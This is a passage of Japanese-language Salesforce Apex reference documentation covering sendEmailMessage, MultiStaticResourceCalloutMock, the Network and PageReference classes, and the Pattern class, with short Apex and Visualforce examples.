### パラメータ

*emailMessageIds* **型**: [List](#page-2366-0)[<ID](#page-2298-0)> *allOrNothing* **型**: [Boolean](#page-2128-0)

**型**: [Messaging.SendEmailResult\[](#page-1832-0)]

### 使用方法

sendEmailMessage **メソッドは、***opt\_allOrNone* **パラメータ** (**省略可能**) **は常に** false **であるとみなし、設 定した値を無視します。この省略可能なパラメータでは、任意のメッセージがエラーで失敗した場合、** sendEmailMessage **でその他すべてのメッセージの配信を行わない** (true) **か、エラーのないメッセージの配 信を行う** (false) **かを指定します。**

### 例

**この例では、ドラフトメールメッセージを送信する方法を示します。ケースとそのケースに関連付けられた新 しいメールメッセージを作成します。次に、ドラフトメールメッセージを送信し、結果を確認します。この例 を実行する前に、メールアドレスを有効なアドレスに置き換えていることを確認してください。**

```
Case c = new Case();
insert c;
EmailMessage e = new EmailMessage();
e.parentid = c.id;// Set to draft status.
// This status is required
// for sendEmailMessage().
e. Status = '5;
e.TextBody =
 'Sample email message.';
e.Subject = 'Apex sample';
e.ToAddress = 'customer@email.com';
insert e;
List<Messaging.SendEmailResult>
 results =
 Messaging.sendEmailMessage(new ID[]
    { e.id });
System.assertEquals(1, results.size());
System.assertEquals(true,
                    results[0].success);
```
# MultiStaticResourceCalloutMock クラス

HTTP **コールアウトのテストで複数のリソースを使用して、擬似応答を指定するために使用されるユーティリ ティクラスです。**

名前空間

[System](#page-2099-0)

## 使用方法

**このクラスのメソッドを使用して、**HTTP **コールアウトのテストでの応答のプロパティを設定します。各エンド ポイントのリソースを指定できます。**

このセクションの内容: [MultiStaticResourceCalloutMock](#page-2442-0) **コンストラクタ** [MultiStaticResourceCalloutMock](#page-2442-1) **メソッド**

# <span id="page-2442-0"></span>MultiStaticResourceCalloutMock コンストラクタ

MultiStaticResourceCalloutMock **のコンストラクタは次のとおりです。**

このセクションの内容:

[MultiStaticResourceCalloutMock\(\)](#page-2442-2)

<span id="page-2442-2"></span>System.MultiStaticResourceCalloutMock **クラスの新しいインスタンスを作成します。**

#### **MultiStaticResourceCalloutMock()**

System.MultiStaticResourceCalloutMock **クラスの新しいインスタンスを作成します。**

### <span id="page-2442-1"></span>署名

public MultiStaticResourceCalloutMock()

## MultiStaticResourceCalloutMock メソッド

MultiStaticResourceCalloutMock **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

[setHeader\(headerName, headerValue\)](#page-2442-3) **擬似応答に指定されたヘッダー名と値を設定します。**

[setStaticResource\(endpoint, resourceName\)](#page-2443-0)

**エンドポイントに対応する指定された静的リソースを設定します。静的リソースにはレスポンスボディが 含まれます。**

<span id="page-2442-3"></span>[setStatus\(httpStatus\)](#page-2443-1) **応答に指定された** HTTP **状況を設定します。**

[setStatusCode\(httpStatusCode\)](#page-2444-0)

**応答に指定された** HTTP **状況コードを設定します。**

**setHeader(headerName, headerValue) 擬似応答に指定されたヘッダー名と値を設定します。**

## 署名

public Void setHeader(String headerName, String headerValue)

## パラメータ

*headerName* **型**: [String](#page-2558-0) *headerValue*

**型**: [String](#page-2558-0)

### 戻り値

<span id="page-2443-0"></span>**型**: Void

#### **setStaticResource(endpoint, resourceName)**

**エンドポイントに対応する指定された静的リソースを設定します。静的リソースにはレスポンスボディが含ま れます。**

## 署名

public Void setStaticResource(String endpoint, String resourceName)

## パラメータ

*endpoint* **型**: [String](#page-2558-0) *resourceName* **型**: [String](#page-2558-0)

### <span id="page-2443-1"></span>戻り値

**型**: Void

#### **setStatus(httpStatus)**

**応答に指定された** HTTP **状況を設定します。**

## 署名

public Void setStatus(String httpStatus)

## パラメータ

*httpStatus* **型**: [String](#page-2558-0)

**型**: Void

#### <span id="page-2444-0"></span>**setStatusCode(httpStatusCode)**

**応答に指定された** HTTP **状況コードを設定します。**

## 署名

public Void setStatusCode(Integer httpStatusCode)

## パラメータ

*httpStatusCode* **型**: [Integer](#page-2313-0)

### 戻り値

**型**: Void

# Network クラス

**コミュニティを表します。**

# 名前空間

[System](#page-2099-0)

# 使用方法

**ユーザが現在ログインしているコミュニティを判断するには、**Network **クラスのメソッドを使用します。**

<span id="page-2444-1"></span>このセクションの内容: Network **[コンストラクタ](#page-2444-1)** Network **[メソッド](#page-2445-0)**

# Network コンストラクタ

Network **のコンストラクタは次のとおりです。**

このセクションの内容:

#### [Network\(\)](#page-2445-1)

System.Network **クラスの新しいインスタンスを作成します。**

#### <span id="page-2445-1"></span>**Network()**

System.Network **クラスの新しいインスタンスを作成します。**

#### 署名

<span id="page-2445-0"></span>public Network()

## Network メソッド

Network **のメソッドは次のとおりです。すべてのメソッドが静的です。**

このセクションの内容:

[communitiesLanding\(\)](#page-2445-2)

**コミュニティのデフォルトのランディングページへのページの参照を返します。これは、コミュニティの 最初のタブです。**

[forwardToAuthPage\(startURL\)](#page-2446-0)

**デフォルトのログインページへのページの参照を返します。**StartURL **は、ログイン成功後の転送先に関する クエリのパラメータとして含まれます。**

[getLoginUrl\(networkId\)](#page-2446-1)

**コミュニティで使用されるログインページの絶対** URL **を返します。**

[getLogoutUrl\(networkId\)](#page-2447-0)

**コミュニティで使用されるログアウトページの絶対** URL **を返します。**

[getNetworkId\(\)](#page-2447-1)

**ユーザの現在のコミュニティを返します。**

[getSelfRegUrl\(networkId\)](#page-2447-2)

**コミュニティで使用されるセルフ登録ページの絶対** URL **を返します。**

[loadAllPackageDefaultNetworkDashboardSettings\(\)](#page-2448-0)

Salesforce Communities **ダッシュボードパッケージのダッシュボードを、各コミュニティの未定義のダッシュ ボード設定に対応付けます。定義した設定の数を返します。**

<span id="page-2445-2"></span>[loadAllPackageDefaultNetworkPulseSettings\(\)](#page-2448-1)

Salesforce Communities **ダッシュボードパッケージからインサイトレポートを各コミュニティの未定義のイン サイト設定に対応付けます。定義した設定の数を返します。**

#### **communitiesLanding()**

**コミュニティのデフォルトのランディングページへのページの参照を返します。これは、コミュニティの最初 のタブです。**

### 署名

public static String communitiesLanding()

**型**: [PageReference](#page-2449-0)

### 使用方法

**コミュニティがユーザの組織で有効になっていないか、ユーザが現在内部組織に含まれる場合は、**null **を返 します。**

#### <span id="page-2446-0"></span>**forwardToAuthPage(startURL)**

**デフォルトのログインページへのページの参照を返します。**StartURL **は、ログイン成功後の転送先に関するク エリのパラメータとして含まれます。**

## 署名

public static PageReference forwardToAuthPage(String startURL)

### パラメータ

*startURL* **型**: [String](#page-2558-0)

### 戻り値

**型**: [PageReference](#page-2449-0)

### 使用方法

<span id="page-2446-1"></span>**コミュニティがユーザの組織で有効になっていないか、ユーザが現在内部組織に含まれる場合は、**null **を返 します。**

#### **getLoginUrl(networkId)**

**コミュニティで使用されるログインページの絶対** URL **を返します。**

## 署名

public static String getLoginUrl(String networkId)

## パラメータ

*networkId*

**型**: [String](#page-2558-0)

**この情報を取得しているコミュニティの** ID**。**

### 戻り値

**型**: [String](#page-2558-0)

#### 使用方法

**コミュニティでログインページとして使用される** Force.com **ページまたはコミュニティビルダーページの完全 な** URL **を返します。**

#### <span id="page-2447-0"></span>**getLogoutUrl(networkId)**

**コミュニティで使用されるログアウトページの絶対** URL **を返します。**

#### 署名

public static String getLogoutUrl(String networkId)

### パラメータ

*networkId*

**型**: [String](#page-2558-0)

**この情報を取得しているコミュニティの** ID**。**

#### 戻り値

**型**: [String](#page-2558-0)

#### 使用方法

<span id="page-2447-1"></span>**コミュニティでログアウトページとして使用される** Force.com **ページ、コミュニティビルダーページ、または** Web **ページの完全な** URL **を返します。**

#### **getNetworkId()**

**ユーザの現在のコミュニティを返します。**

### 署名

public static String getNetworkId()

#### 戻り値

**型**: [String](#page-2558-0)

#### <span id="page-2447-2"></span>使用方法

**コミュニティがユーザの組織で有効になっていないか、ユーザが現在内部組織に含まれる場合は、**null **を返 します。**

#### **getSelfRegUrl(networkId)**

**コミュニティで使用されるセルフ登録ページの絶対** URL **を返します。**
# 署名

public static String getSelfRegUrl(String networkId)

# パラメータ

*networkId*

**型**: [String](#page-2558-0)

**この情報を取得しているコミュニティの** ID**。**

### 戻り値

**型**: [String](#page-2558-0)

### 使用方法

**コミュニティでセルフ登録ページとして使用される** Force.com **ページまたはコミュニティビルダーページの完 全な** URL **を返します。**

### **loadAllPackageDefaultNetworkDashboardSettings()**

SalesforceCommunities**ダッシュボードパッケージのダッシュボードを、各コミュニティの未定義のダッシュボー ド設定に対応付けます。定義した設定の数を返します。**

# 署名

public static Integer loadAllPackageDefaultNetworkDashboardSettings()

### 戻り値

**型**: [Integer](#page-2313-0)

# 使用方法

**コミュニティが有効で、**Salesforce Communities **ダッシュボードパッケージがインストールされている場合は、 パッケージが提供するダッシュボードを、各コミュニティの未定義のダッシュボード設定に対応付けます。定 義した設定の数を返します。このメソッドは、コミュニティの作成およびパッケージのインストール中に自動 的に呼び出されますが、通常手動では呼び出されません。**

**ユーザの組織でコミュニティが有効になっていないか、ユーザが内部組織にいる場合は、**0 **を返します。**

### **loadAllPackageDefaultNetworkPulseSettings()**

SalesforceCommunities**ダッシュボードパッケージからインサイトレポートを各コミュニティの未定義のインサイ ト設定に対応付けます。定義した設定の数を返します。**

# 署名

public static Integer loadAllPackageDefaultNetworkPulseSettings()

### 戻り値

**型**: [Integer](#page-2313-0)

### 使用方法

**コミュニティが有効で、**Salesforce Communities **ダッシュボードパッケージがインストールされている場合は、 パッケージが提供するインサイトレポートを、各コミュニティの未定義のインサイト設定に対応付けます。定 義した設定の数を返します。このメソッドは、コミュニティの作成およびパッケージのインストール中に自動 的に呼び出されますが、通常手動では呼び出されません。**

<span id="page-2449-0"></span>**ユーザの組織でコミュニティが有効になっていないか、ユーザが内部組織にいる場合は、**0 **を返します。**

# PageReference クラス

PageReference **は、ページのインスタンス化への参照です。多数の属性の** 1 **つである** PageReferences **は** URL**、一連 のクエリパラメータ名および値で構成されます。**

# 名前空間

#### [System](#page-2099-0)

PageReference **オブジェクトは次の目的で使用します。**

- **• ページのクエリ文字列パラメータおよび値を表示または設定する**
- **• ユーザを** action **メソッドの結果として異なるページにナビゲートする**

# インスタンス化

**カスタムコントローラまたはコントローラ拡張では、次のいずれかの方法で、**PageReference **を参照またはイン スタンス化できます。**

#### **•** Page.*existingPageName*

**組織ですでに保存している** Visualforce **ページの** PageReference **を参照します。このプラットフォームはこのよ うにページを参照することで、コントローラまたはコントローラ拡張が指定されたページの有無に依存す ることを認識し、コントローラまたは拡張が存在する間はページが削除されないようにします。**

**•** PageReference pageRef = new PageReference('*partialURL*');

Force.com **プラットフォームでホストされる任意のページに** PageReference **を作成します。たとえ ば、***'partialURL'* **を** '/apex/HelloWorld' **に設定すると、**

http://*mySalesforceInstance*/apex/HelloWorld **にある** Visualforce **ページを参照します。同様 に、**'*partialURL*' **を** '/' + '*recordID*' **に設定すると、指定したレコードの詳細ページを参照します。**

**この構文は、**PageReference **はコンパイル時ではなく、実行時に構成されるため、**Page.*existingPageName* **のページ以外の**Visualforce**ページの参照にはお推めしません。実行時の参照は、参照整合性システムには使 用できません。したがって、プラットフォームはこのコントローラまたはコントローラ拡張機能が指定さ れたページの有無に依存することを認識しないため、ユーザによるページの削除を防ぐためにエラーメッ セージを表示しません。**

**•** PageReference pageRef = new PageReference('*fullURL*');

**外部** URL **の** PageReference **を作成します。次に例を示します。**

PageReference pageRef = new PageReference('http://www.google.com');

<span id="page-2450-0"></span>currentPage ApexPages **メソッドを使用して、現在のページの** PageReference **オブジェクトをインスタンス化す ることもできます。次に例を示します。**

PageReference pageRef = ApexPages.currentPage();

# 要求ヘッダー

**次の表に、要求時に設定される一部のヘッダーを示します。**





# 例: クエリ文字列パラメータの取得

**次の例では、**PageReference **オブジェクトを使用して、現在の** URL **のクエリ文字列パラメータを取得する方法を 示します。この例では、**getAccount **メソッドは** id **クエリ文字列パラメータを参照します。**

```
public class MyController {
  public Account getAccount() {
        return [SELECT Id, Name FROM Account
                WHERE Id = :ApexPages.currentPage().getParameters().get('Id')];
    }
}
```
**次のページマークアップは、上記のコントローラから** getAccount **メソッドをコールします。**

```
<apex:page controller="MyController">
   <apex:pageBlock title="Retrieving Query String Parameters">
       You are viewing the {!account.name} account.
   </apex:pageBlock>
</apex:page>
```
メモ: **この例が正しく機能するためには、**Visualforce**ページを** URL **の有効な取引先レコードに関連付ける必 要があります。たとえば、**001D000000IRt53 **が取引先** ID **の場合、次の** URL **を使用します。**

https://*Salesforce\_instance*/apex/MyFirstPage?id=001D000000IRt53

getAccount **メソッドは、埋め込み** SOQL **クエリを使用して、ページの** URL **の** id **パラメータで指定した取引先 を返します。**id **にアクセスするために、**getAccount **メソッドは次のように** ApexPages **名前空間を使用し ます。**

- **• まず、**currentPage **メソッドが現在のページの** PageReference **インスタンスを返します。**PageReference **は、クエリ文字列パラメータなど、**Visualforce **ページへの参照を返します。**
- **• ページ参照に基づいて、**getParameters **メソッドを使用して、指定されたクエリ文字列パラメータの名 前と値の対応付けを返します。**
- **• 次に、**id **を指定する** get **メソッドのコールにより、**id **パラメータ自体の値を返します。**

# 例: action メソッドの結果として新しいページに移動

**カスタムコントローラまたはコントローラ拡張の** action **メソッドはいずれも、メソッドの結果として** PageReference **オブジェクトを返すことができます。**PageReference **の** redirect **属性を** true **に設定すると、**PageReference **が 指定した** URL **に移動します。**

**次の例では、**save **メソッドでこの移動を実装する方法を示します。この例では、**save **メソッドで返された** PageReference **によって、ユーザは新たに保存した取引先レコードの詳細ページに移動させます。**

```
public class mySecondController {
   Account account;
   public Account getAccount() {
       if(account == null) account = new Account();
       return account;
    }
   public PageReference save() {
        // Add the account to the database.
       insert account;
       // Send the user to the detail page for the new account.
       PageReference acctPage = new ApexPages.StandardController(account).view();
       acctPage.setRedirect(true);
       return acctPage;
   }
}
```
**次のページマークアップは、上記のコントローラから** save **メソッドをコールします。ユーザが [保存] をク リックすると、新たに作成した取引先の詳細ページに移動します。**

```
<apex:page controller="mySecondController" tabStyle="Account">
   <apex:sectionHeader title="New Account Edit Page" />
   <apex:form>
        <apex:pageBlock title="Create a New Account">
            <apex:pageBlockButtons location="bottom">
                <apex:commandButton action="{!save}" value="Save"/>
            </apex:pageBlockButtons>
            <apex:pageBlockSection title="Account Information">
                <apex:inputField id="accountName" value="{!account.name}"/>
                <apex:inputField id="accountSite" value="{!account.site}"/>
            </apex:pageBlockSection>
       </apex:pageBlock>
   </apex:form>
</apex:page>
```
<span id="page-2452-0"></span>このセクションの内容:

PageReference **[コンストラクタ](#page-2452-0)**

[PageReference](#page-2453-0) **メソッド**

# PageReference コンストラクタ

PageReference **のコンストラクタは次のとおりです。**

このセクションの内容:

[PageReference\(partialURL\)](#page-2453-1) **指定された** URL **を使用して、**PageReference **クラスの新しいインスタンスを作成します。** [PageReference\(record\)](#page-2453-2) **指定された** sObject **レコードの** PageReference **クラスの新しいインスタンスを作成します。**

### <span id="page-2453-1"></span>**PageReference(partialURL)**

**指定された** URL **を使用して、**PageReference **クラスの新しいインスタンスを作成します。**

# 署名

public PageReference(String partialURL)

# パラメータ

*partialURL*

### **型**: [String](#page-2558-0)

Force.com**プラットフォームにホストされるページの部分** URL **または完全な外部** URL**。***partialURL* **パラメー タ値の例を次に示します。**

- **•** /apex/HelloWorld: http://*mySalesforceInstance*/apex/HelloWorld **に配置された** Visualforce **ページを参照します。**
- <span id="page-2453-2"></span>**•** /*recordID*: **指定されたレコードの詳細ページを参照します。**
- **•** http://www.google.com: **外部** URL **を参照します。**

### **PageReference(record)**

**指定された** sObject **レコードの** PageReference **クラスの新しいインスタンスを作成します。**

# 署名

public PageReference(SObject record)

# パラメータ

<span id="page-2453-0"></span>*record*

**型**: SObject

**作成するページ参照の参照先の** sObject **レコード。**

# PageReference メソッド

PageReference **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

#### [getAnchor\(\)](#page-2454-0)

**ページの** URL **で参照されるアンカーの名前を返します。これは、**URL **のハッシュタグ** (#) **より後の部分です。**

[getContent\(\)](#page-2455-0)

Web **ブラウザでユーザに表示されるページの出力を返します。**

aetContentAsPDF()

<apex:page> **コンポーネントの** renderAs **属性に関係なくページを** PDF **として返します。**

#### [getCookies\(\)](#page-2456-0)

Cookie **名と** Cookie **オブジェクトの対応付けを返します。キーは** Cookie **名の** String **で、値にはその名前を持つ** Cookie **オブジェクトのリストが含まれます。**

#### [getHeaders\(\)](#page-2456-1)

**要求ヘッダーの対応付けを返します。キー文字列にはヘッダー名が含まれ、値文字列にはヘッダーの値が 含まれます。**

#### [getParameters\(\)](#page-2456-2)

**ページ** URL **に含まれるクエリ文字列パラメータの対応付けを返します。キー文字列にはパラメータの名前 が含まれ、値文字列にはパラメータの値が含まれます。**

#### [getRedirect\(\)](#page-2457-0)

PageReference **オブジェクトの** redirect **属性の現在の値を返します。**

#### [getUrl\(\)](#page-2457-1)

URL **が本来定義されている場合は、クエリ文字列パラメータやアンカーをすべて含む** PageReference **に関連付 けられた相対** URL **を返します。**

#### [setAnchor\(anchor\)](#page-2457-2)

URL **のアンカー参照を指定された文字列に設定します。**

[setCookies\(cookies\)](#page-2458-0)

Cookie **オブジェクトのリストを作成します。**Cookie **クラスと組み合わせて使用します。**

<span id="page-2454-0"></span>[setRedirect\(redirect\)](#page-2459-0)

PageReference **オブジェクトの** redirect **属性の値を設定します。**true **に設定した場合、クライアント側の リダイレクトでリダイレクトが実行されます。**

#### **getAnchor()**

**ページの** URL **で参照されるアンカーの名前を返します。これは、**URL **のハッシュタグ** (#) **より後の部分です。**

### 署名

public String getAnchor()

### 戻り値

**型**: [String](#page-2558-0)

#### <span id="page-2455-0"></span>**getContent()**

Web **ブラウザでユーザに表示されるページの出力を返します。**

### 署名

public Blob getContent()

### 戻り値

**型**: [Blob](#page-2126-0)

### 使用方法

**返される** Blob **の内容は、ページの表示方法によって異なります。ページを** PDF **ファイルとして表示すると、** PDF **ドキュメントが返されます。ページを** PDF **として表示しない場合、**HTML **が返されます。文字列として返さ れる** HTML **の内容にアクセスするには、**toString Blob **メソッドを使用します。**

メモ: **テストメソッドで** getContent **を使用すると、テストメソッドは失敗します。**API **バージョン** 34.0 **以降では、**getContent **はコールアウトとして扱われます。**

**このメソッドは、次のものには使用できません。**

- **• トリガ**
- **•** Test **メソッド**
- <span id="page-2455-1"></span>**•** Apex **メールサービス**

Visualforce **ページにエラーがある場合は、**ExecutionException **が発生します。**

#### **getContentAsPDF()**

<apex:page> **コンポーネントの** renderAs **属性に関係なくページを** PDF **として返します。**

### 署名

public Blob getContentAsPDF()

### 戻り値

**型**: [Blob](#page-2126-0)

### 使用方法

メモ: **テストメソッドで** getContentAsPDF **を使用すると、テストメソッドは失敗します。**API **バージョ ン** 34.0 **以降では、**getContentAsPDF **はコールアウトとして扱われます。**

**このメソッドは、次のものには使用できません。**

- **• トリガ**
- **•** Test **メソッド**
- **•** Apex **メールサービス**

### <span id="page-2456-0"></span>**getCookies()**

Cookie **名と** Cookie **オブジェクトの対応付けを返します。キーは** Cookie **名の** String **で、値にはその名前を持つ** Cookie **オブジェクトのリストが含まれます。**

# 署名

public Map<String, System.Cookie[]> getCookies()

### 戻り値

**型**: [Map](#page-2385-0)<[String,](#page-2558-0) [System.Cookie](#page-2141-0)[]>

### 使用方法

<span id="page-2456-1"></span>Cookie **クラスと組み合わせて使用します。**setCookies **メソッドによって設定された「**apex\_\_**」プレフィッ クス付きの** Cookie **のみを返します。**

### **getHeaders()**

**要求ヘッダーの対応付けを返します。キー文字列にはヘッダー名が含まれ、値文字列にはヘッダーの値が含ま れます。**

# 署名

public Map<String, String> getHeaders()

### 戻り値

**型**: [Map](#page-2385-0)<[String, String>](#page-2558-0)

### 使用方法

**この対応付けを変更して、**PageReference **オブジェクトの範囲内に保持できます。たとえば、次のように指定で きます。**

```
PageReference.getHeaders().put('Date', '9/9/99');
```
**要求ヘッダーの説明については、[「要求ヘッダー」](#page-2450-0)を参照してください。**

### **getParameters()**

**ページ** URL **に含まれるクエリ文字列パラメータの対応付けを返します。キー文字列にはパラメータの名前が含 まれ、値文字列にはパラメータの値が含まれます。**

### 署名

public Map<String, String> getParameters()

### 戻り値

**型**: [Map](#page-2385-0)<[String, String>](#page-2558-0)

### 使用方法

**この対応付けを変更して、**PageReference **オブジェクトの範囲内に保持できます。たとえば、次のように指定で きます。**

```
PageReference.getParameters().put('id', myID);
```
**パラメータキーでは、大文字と小文字は区別されません。次に例を示します。**

```
System.assert(
   ApexPages.currentPage().getParameters().get('myParamName') ==
   ApexPages.currentPage().getParameters().get('myparamname'));
```
### **getRedirect()**

PageReference **オブジェクトの** redirect **属性の現在の値を返します。**

# 署名

public Boolean getRedirect()

### 戻り値

**型**: [Boolean](#page-2128-0)

### 使用方法

<span id="page-2457-1"></span>PageReference **オブジェクトの** URL **が** salesforce.com **ドメイン外の** Web **サイトに設定されている場合、**redirect **属性が** true **または** false **のどちらに設定されているかに関係なく、常にリダイレクトされます。**

### **getUrl()**

URL **が本来定義されている場合は、クエリ文字列パラメータやアンカーをすべて含む** PageReference **に関連付け られた相対** URL **を返します。**

### 署名

<span id="page-2457-2"></span>public String getUrl()

### 戻り値

**型**: [String](#page-2558-0)

### **setAnchor(anchor)**

URL **のアンカー参照を指定された文字列に設定します。**

# 署名

public System.PageReference setAnchor(String anchor)

# パラメータ

*anchor* **型**: [String](#page-2558-0)

### 戻り値

**型**: [System.PageReference](#page-2449-0)

# 例

<span id="page-2458-0"></span>**たとえば、**https://*Salesforce\_instance*/apex/my\_page#anchor1 **のようになります。**

### **setCookies(cookies)**

Cookie **オブジェクトのリストを作成します。**Cookie **クラスと組み合わせて使用します。**

# 署名

public Void setCookies(Cookie[] cookies)

# パラメータ

*cookies* **型**: [System.Cookie](#page-2141-0)[]

# 戻り値

**型**: Void

# 使用方法

重要:

- **•** Apex **の** Cookie **名と値セットは** URL **符号化されています。つまり、**@ **などの文字は** % **記号および** 16 **進数 表現に置き換えられます。**
- **•** setCookies **メソッドは** Cookie **名にプレフィックス「**apex\_\_**」を追加します。**
- **•** Cookie **の値を** null **に設定すると、期限切れの属性の設定ではなく、空の文字列値の** Cookie **を送信しま す。**
- **•** Cookie **の作成後は、**Cookie **のプロパティを変更することはできません。**
- **• 機密情報を** Cookie **に格納する場合は注意してください。**Cookie **の値に関係なくページはキャッシュさ れます。動的なコンテンツを生成するために** Cookie **の値を使用する場合は、ページキャッシュを無効 にする必要があります。詳細は、**Salesforce**オンラインヘルプの「**Force.com**サイトページのキャッシュ」 を参照してください。**

### <span id="page-2459-0"></span>**setRedirect(redirect)**

PageReference **オブジェクトの** redirect **属性の値を設定します。**true **に設定した場合、クライアント側のリ ダイレクトでリダイレクトが実行されます。**

# 署名

public System.PageReference setRedirect(Boolean redirect)

# パラメータ

*redirect* **型**: [Boolean](#page-2128-0)

### 戻り値

**型**: [System.PageReference](#page-2449-0)

### 使用方法

**この種類のリダイレクトは** HTTP GET **要求を実行し、**POST **を使用してビューステートを更新します。**false **に 設定した場合、リダイレクトはサーバ側の転送で実行されます。これは参照先ページが同じコントローラを使 用し、参照元ページで使用される拡張の適切なサブセットを含む場合にのみビューステートを維持します。**

<span id="page-2459-1"></span>PageReference **オブジェクトの** URL **が** salesforce.com **ドメイン外の** Web **サイト、または別のコントローラま たはコントローラ拡張を使用するページに設定されている場合、**redirect **属性が** true **または** false **のど ちらに設定されているかに関係なく、常にリダイレクトされます。**

# Pattern クラス

**正規表現をコンパイルしたものを表します。**

# 名前空間

[System](#page-2099-0)

# Pattern メソッド

Pattern **のメソッドは次のとおりです。**

このセクションの内容:

[compile\(regExp\)](#page-2460-0) **正規表現を** Pattern **オブジェクトにコンパイルします。** [matcher\(regExp\)](#page-2460-1) **この** Pattern **オブジェクトに対し、入力文字列** *regExp* **に一致する** Matcher **オブジェクトを作成します。**

#### [matches\(regExp, stringtoMatch\)](#page-2461-0)

**正規表現** *regExp* **をコンパイルして、指定された文字列に対するマッチ処理を実行します。指定された文 字列が正規表現に一致する場合は** true **を、それ以外は** false **を返します。**

#### [pattern\(\)](#page-2461-1)

**この** Pattern **オブジェクトがコンパイルされた正規表現を返します。**

#### [quote\(yourString\)](#page-2462-0)

**リテラルパターンのように、文字列** *yourString* **に一致するパターンを作成するのに使用する文字列を返 します。**

### [split\(regExp\)](#page-2462-1)

**このパターンに一致する文字列の各サブ文字列を含むリストを返します。**

### [split\(regExp, limit\)](#page-2463-0)

<span id="page-2460-0"></span>**文字列の各サブ文字列を含むリストを返します。このパターンに一致する正規表現** *regExp***、または文字 列の末尾に達したことのいずれかにより終了します。**

### **compile(regExp)**

**正規表現を** Pattern **オブジェクトにコンパイルします。**

# 署名

public static Pattern compile(String regExp)

# パラメータ

*regExp* **型**: [String](#page-2558-0)

# <span id="page-2460-1"></span>戻り値

**型**: [System.Pattern](#page-2459-1)

### **matcher(regExp)**

**この** Pattern **オブジェクトに対し、入力文字列** *regExp* **に一致する** Matcher **オブジェクトを作成します。**

# 署名

public Matcher matcher(String regExp)

# パラメータ

*regExp* **型**: [String](#page-2558-0)

### 戻り値

**型**: [Matcher](#page-2397-0)

#### <span id="page-2461-0"></span>**matches(regExp, stringtoMatch)**

**正規表現** *regExp* **をコンパイルして、指定された文字列に対するマッチ処理を実行します。指定された文字列 が正規表現に一致する場合は** true **を、それ以外は** false **を返します。**

### 署名

public static Boolean matches(String regExp, String stringtoMatch)

# パラメータ

*regExp* **型**: [String](#page-2558-0) *stringtoMatch* **型**: [String](#page-2558-0)

### 戻り値

**型**: [Boolean](#page-2128-0)

### 使用方法

**パターンを複数回使用する場合、一度コンパイルしてそれを再利用すれば、このメソッドを毎回起動するより も効率的に処理できます。**

# 例

**次にコード例を示します。**

Pattern.matches(regExp, input);

<span id="page-2461-1"></span>**このコードは、次のコード例と同じ結果を生成します。**

```
Pattern.compile(regex).
matcher(input).matches();
```
### **pattern()**

**この** Pattern **オブジェクトがコンパイルされた正規表現を返します。**

# 署名

public String pattern()

### 戻り値

**型**: [String](#page-2558-0)

### <span id="page-2462-0"></span>**quote(yourString)**

**リテラルパターンのように、文字列** *yourString* **に一致するパターンを作成するのに使用する文字列を返し ます。**

### 署名

public static String quote(String yourString)

# パラメータ

*yourString*

**型**: [String](#page-2558-0)

### 戻り値

**型**: [String](#page-2558-0)

# 使用方法

